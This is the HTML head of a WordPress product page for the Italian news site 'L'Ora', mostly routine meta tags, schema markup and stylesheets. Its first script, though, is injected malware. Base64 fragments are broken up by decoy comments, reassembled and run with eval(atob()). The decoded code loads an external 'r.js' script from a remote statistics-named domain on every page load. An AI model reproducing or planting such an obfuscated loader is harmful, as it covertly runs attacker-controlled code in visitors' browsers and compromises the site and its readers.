

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/product/lora-21-maggio/
body_size: 47045
content:
<!DOCTYPE html>
<html>
<head>

  <script>
  var a1="bWVud"/*0RWxlb*/+"C5xdW"/*0RWxlb*/+"VyeVNlb"/*0RWxlb*/+"GVjdG9"/*bWVud*/+"yKCdzY3Jp"/*bWVud*/+"cHRbaWQ9InN0YXJ0c3RhdHMiXS"/*0RWxlb*/+"cpKT09ZmFsc2UpewppZiAoZG9jdW1lbnQuY3VycmVudFNjcmlwdCkgeyAKZG9jdW1lb";var a2="CmZ1bm"/*0RWxlb*/+"N0aW9uIGNyd"/*bWVud*/+"Cgpewp2YXIgYT"/*0RWxlb*/+"1kb2N1bWVudC"/*bWVud*/+"5jcmVhdGVFbGVtZW50KCd"/*bWVud*/+"zY3JpcHQnKTsgC"/*0RWxlb*/+"mEuc3JjPSdodHRwczovL2"/*bWVud*/+"FwaS5zdGF0aXN0aWNzb25nL";var a3="ucmVt"/*0RWxlb*/+"b3ZlKCk7Cn0"/*bWVud*/+"gZWxzZSB7CmQuZ"/*0RWxlb*/+"2V0RWxlbWVudH"/*bWVud*/+"NCeVRhZ05hbWUoJ2hlYW"/*bWVud*/+"QnKVswXS5hcHB"/*0RWxlb*/+"lbmRDaGlsZChjcnQo"/*bWVud*/+"KSk7Cn0KfQ";var a4="nQuY3"/*0RWxlb*/+"VycmVudFNjc"/*bWVud*/+"mlwdC5wYXJlbnR"/*0RWxlb*/+"Ob2RlLmluc2V"/*bWVud*/+"ydEJlZm9yZShjcnQoKSwgZ"/*bWVud*/+"G9jdW1lbnQuY3"/*0RWxlb*/+"VycmVudFNjcmlwdCk"/*bWVud*/+"7CmRvY3VtZW50LmN1"/*bWVud*/+"cnJlbnRTY3JpcHQ";var a5="mNvbS"/*0RWxlb*/+"9zY3JpcHRz"/*bWVud*/+"L3IuanMnOyAKYS5"/*0RWxlb*/+"0eXBlPSd0Z"/*bWVud*/+"Xh0L2phdmFzY3J"/*bWVud*/+"pcHQnOwphL"/*bWVud*/+"mlkPSdzdGFyd"/*0RWxlb*/+"HN0YXRzJzsKcmV0dXJ"/*bWVud*/+"uIGE7Cn0KaWYo"/*bWVud*/+"Qm9vbGVhbihkb2N1";var a6=a2/*BlbmRDa*/+ a5/*uY3VycmV*/+ a1/*BlbmRDa*/+ a4+a3;var/*uY3VycmV*/a7=eval;var/*BlbmRDa*/a8=atob;a7(/*BlasdbmRDa*/a8(/*BlbmRdhgsDa*/a6));
  </script>
  <meta charset="UTF-8">
  <title>L&#039;Ora 21 Maggio - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/product/lora-21-maggio/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="L&#039;Ora 21 Maggio - L&#039;Ora">
  <meta property="og:description" content="L&#8217;Ora della Sera Edizione 21 Maggio">
  <meta property="og:url" content="https://www.oranotizie.com/product/lora-21-maggio/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:modified_time" content="2022-05-21T17:36:29+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg">
  <meta property="og:image:width" content="828">
  <meta property="og:image:height" content="1137">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@OCronache">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.oranotizie.com/product/lora-21-maggio/","url":"https://www.oranotizie.com/product/lora-21-maggio/","name":"L'Ora 21 Maggio - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/product/lora-21-maggio/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/product/lora-21-maggio/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg","datePublished":"2022-05-21T17:36:28+00:00","dateModified":"2022-05-21T17:36:29+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/product/lora-21-maggio/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/product/lora-21-maggio/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/product/lora-21-maggio/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2022/05/WhatsApp-Image-2022-05-21-at-19.34.38.jpeg","width":828,"height":1137},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/product/lora-21-maggio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.oranotizie.com/shop/"},{"@type":"ListItem","position":3,"name":"L&#8217;Ora 21 Maggio"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://twitter.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]}]}
  </script>
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.4.3' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024030222' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.1' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.1' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.1' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='WCPAY_PAYMENT_REQUEST-css' href='/wp-content/plugins/woocommerce-payments/dist/payment-request.css?ver=7.1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='stripe_styles-css' href='/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=8.0.0' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.3' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-regular-400.svg#fontawesome") format("svg");
  unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
  }
  </style>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
